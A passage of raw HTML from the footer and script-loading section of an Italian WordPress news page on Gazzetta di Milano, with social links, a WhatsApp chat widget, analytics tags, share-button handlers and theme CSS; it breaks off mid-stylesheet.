            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 697228b70f846
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/":106304};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"106304","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "106304" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[106304]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown 